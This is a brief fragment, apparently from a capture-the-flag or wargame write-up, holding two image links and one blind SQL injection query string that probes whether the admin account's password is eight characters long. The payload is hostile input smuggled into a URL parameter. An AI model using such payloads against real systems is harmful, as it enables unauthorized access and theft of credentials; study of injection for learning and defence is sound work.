 Query: ?pw=1' or id='admin' and (select 1 union select (length(pw)=8))%23
